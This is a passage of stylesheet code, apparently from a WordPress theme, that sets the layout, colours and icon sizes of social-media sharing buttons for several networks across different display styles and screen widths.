                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
